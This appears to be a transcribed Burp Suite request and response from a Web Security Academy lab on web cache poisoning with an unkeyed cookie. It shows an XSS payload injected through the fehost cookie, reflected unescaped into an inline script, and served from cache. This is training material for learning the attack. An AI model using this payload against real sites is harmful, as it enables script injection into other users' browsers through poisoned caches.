 1 ×
...
Send
Cancel
< ▼
> ▼
Target: https://0a33009f04b11b1bc698a8
Request
Pretty Raw Hex \n ≡
1 GET / HTTP/1.1
2 Host: 0a33009f04b11b1bc698a819009100d3.web-security-academy.net
3 Cookie: session=p70dLh9y3lUMleGYytOETmN98y7Ubj1a; fehost=hftamayo"-alert(1)-"hftamayo
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="104", " Not A;Brand";v="99", "Google Chrome";v="104"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: max-age=30
4 Age: 28
5 X-Cache: hit
6 Connection: close
7 Content-Length: 10609
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
14 <script>
15 data = {
16 "host":"0a33009f04b11b1bc698a819009100d3.web-security-academy.net",
17 "path":"/",
18 "frontend":"hftamayo"-alert(1)-"hftamayo"
19 }
20 </script>
21 <title>
Web cache poisoning with an unkeyed cookie
</title>
22 </head>
23 <body>
24 <script src="/resources/labheader/js/labHeader.js">
</script>